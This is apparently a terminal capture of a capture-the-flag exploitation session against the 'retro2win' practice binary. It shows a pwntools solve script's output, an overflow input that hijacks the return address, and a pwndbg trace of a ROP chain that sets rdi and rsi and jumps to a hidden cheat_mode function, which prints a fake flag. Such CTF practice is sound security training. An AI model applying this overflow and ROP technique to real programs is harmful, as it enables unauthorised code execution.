 23:07
$ q
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 5314)
[*] Got EOF while sending in interactive
♡ winter mnt/../retro2win/challenge
❯ python solve.py LOCAL GDB
1m 43.899
s
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/1337up-2024/retro2win/challenge/retro2win
'
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x400000)
Stripped:   No
[+] Starting local process '/usr/bin/gdbserver': pid 5442
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/d/Bit/Ass ignments/I
TS/ctf/1337up-2024/retro2win/challenge/retro2win', '-x', '/tmp/pwnlib-gdbscrip
t-1zsuzqj7.gdb']
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarni
ng: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*]
[*]
[*] Switching to interactive mode
*****************************
*       Retro2Win Game      *
*****************************
1. Explore the Forest
2. Battle the Dragon
3. Quit
Select an option:
Enter your cheatcode:
Checking cheatcode: aaaaaaaabaaaaaaacaaaaaaa\xb3        @!
CHEAT MODE ACTIVATED!
You now have access to secret developer tools...
FLAG: INTIGRITI{fake_flag}
$
*RBP  0x7ffe63d00870 ◂— 0x6161616161616163 ('caaaaaaa')
*RSP  0x7ffe63d00860 ◂— 0x6161616161616161 ('aaaaaaaa')
*RIP  0x400828 (enter_cheatcode+58) ◂— leave
[ DISASM / x86-64 / set emulate on ]
► 0x400828 <enter_cheatcode+58>     leave
0x400829 <enter_cheatcode+59>     ret                                <__lib
c_csu_init+99>
↓
0x4009b3 <__libc_csu_init+99>     pop    rdi     RDI => 0x2323232323232323
0x4009b4 <__libc_csu_init+100>    ret                                <__lib
c_csu_init+97>
↓
0x4009b1 <__libc_csu_init+97>     pop    rsi     RSI => 0x4242424242424242
0x4009b2 <__libc_csu_init+98>     pop    r15     R15 => 0
0x4009b4 <__libc_csu_init+100>    ret                                <cheat
_mode>
↓
0x400736 <cheat_mode>             push   rbp
0x400737 <cheat_mode+1>           mov    rbp, rsp                        RB
P => 0x7ffe63d008a0 ◂— 'caaaaaaa'
0x40073a <cheat_mode+4>           sub    rsp, 0x60                       RS
P => 0x7ffe63d00840 (0x7ffe63d008a0 - 0x60)
0x40073e <cheat_mode+8>           mov    qword ptr [rbp - 0x58], rdi     [0
x7ffe63d00848] <= 0x2323232323232323 ('########')
[ STACK ]
00:0000│ rsp 0x7ffe63d00860 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-008 0x7ffe63d00868 ◂— 0x6161616161616162 ('baaaaaaa')
02:0010│ rbp 0x7ffe63d00870 ◂— 0x6161616161616163 ('caaaaaaa')
03:0018│+008 0x7ffe63d00878 —▸ 0x4009b3 (__libc_csu_init+99) ◂— pop rdi
04:0020│+010 0x7ffe63d00880 ◂— 0x2323232323232323 ('########')
05:0028│+018 0x7ffe63d00888 —▸ 0x4009b1 (__libc_csu_init+97) ◂— pop rsi
06:0030│+020 0x7ffe63d00890 ◂— 'BBBBBBBB'
07:0038│+028 0x7ffe63d00898 ◂— 0
[ BACKTRACE ]
► 0         0x400828 enter_cheatcode+58
1         0x4009b3 __libc_csu_init+99
2         0x4009b1 __libc_csu_init+97
3         0x400736 cheat_mode
4         0x400800 enter_cheatcode+18
pwndbg> c
Continuing.
1 - zsh \ 2 - gdb \ 3 - zsh
23:07 / winter / challenge